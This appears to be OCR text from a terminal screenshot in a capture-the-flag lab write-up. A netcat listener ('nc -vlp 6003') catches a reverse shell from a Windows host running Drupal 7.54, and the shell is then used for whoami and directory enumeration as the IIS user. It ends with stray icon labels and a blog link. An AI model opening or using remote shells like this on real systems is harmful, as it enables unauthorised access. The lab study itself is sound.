 root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/dayuBastard ×
root@dayukali:~/Desktop/dayuBastard# nc -vlp 6003
listening on [any] 6003 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49197
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>cd c:\users/
cd c:\users/
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of c:\Users
19/03/2017  07:35 ��    <DIR>          .
19/03/2017  07:35 ��    <DIR>          ..
19/03/2017  01:20 ��    <DIR>          Administrator
19/03/2017  01:54 ��    <DIR>          Classic .NET AppPool
19/03/2017  07:35 ��    <DIR>          dimitris
14/07/2009  06:57 ��    <DIR>          Public
0 File(s)              0 bytes
6 Dir(s)  30.807.961.600 bytes free
c:\Users>cd dimitris
cd dimitris
c:\Users\dimitris>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of c:\Users\dimitris
19/03/2017  07:35 ��    <DIR>          .
19/03/2017  07:35 ��    <DIR>          ..
19/03/2017  07:35 ��    <DIR>          Contacts
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuBastard
impacket
大余安全
https://blog.csdn.net/qq_34801745